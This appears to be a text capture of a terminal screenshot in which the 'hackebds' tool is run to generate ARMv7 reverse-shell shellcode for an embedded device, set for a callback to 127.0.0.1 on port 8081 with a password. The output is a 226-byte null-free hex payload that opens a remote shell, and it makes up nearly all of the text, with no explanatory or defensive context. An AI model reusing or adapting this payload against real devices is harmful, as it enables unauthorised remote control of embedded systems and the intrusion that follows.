 File Edit View Search Terminal Help
doudou@ubuntu:~$  hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv
7 -res reverse_shellcode -passwd 1231
[+] reverse_ip is set to 127.0.0.1
[+] reverse_port is set to 8081
[+] No NULL byte shellcode for hex(len is 226):
\x04\x40\x24\xe0\x7f\x70\xa0\xe3\x28\x70\x4d\xe5\x07\x70\x27\xe0\x27\x70\x4d\xe5
\x07\x70\x27\xe0\x26\x70\x4d\xe5\x01\x70\xa0\xe3\x25\x70\x4d\xe5\x02\x70\xa0\xe3
\x2c\x70\x4d\xe5\x2b\x40\x4d\xe5\x1f\x70\xa0\xe3\x2a\x70\x4d\xe5\x91\x70\xa0\xe3
\x29\x70\x4d\xe5\x14\x40\x4d\xe5\x68\x70\xa0\xe3\x15\x70\x4d\xe5\x73\x70\xa0\xe3
\x16\x70\x4d\xe5\x2f\x70\xa0\xe3\x17\x70\x4d\xe5\x6e\x70\xa0\xe3\x18\x70\x4d\xe5
\x69\x70\xa0\xe3\x19\x70\x4d\xe5\x62\x70\xa0\xe3\x1a\x70\x4d\xe5\x2f\x70\xa0\xe3
\x1b\x70\x4d\xe5\x1b\x40\x4d\xe2\x2c\x50\x4d\xe2\x01\x30\x8f\xe2\x13\xff\x2f\xe1
\x4f\xf0\x02\x01\x08\x46\x4f\xf0\x01\x01\x82\xea\x02\x02\x4f\xf0\xc8\x07\x07\xf1
\x51\x07\x01\xdf\x06\x46\x29\x46\x4f\xf0\x10\x02\x07\xf1\x02\x07\x01\xdf\x30\x46
\x81\xea\x01\x01\x4f\xf0\x3f\x07\x01\xdf\x30\x46\x01\xf1\x01\x01\x01\xdf\x30\x46
\x01\xf1\x01\x01\x01\xdf\x20\x46\x81\xea\x01\x01\x82\xea\x02\x02\x03\xb4\x69\x46
\x4f\xf0\x0b\x07\x01\xdf
doudou@ubuntu:~$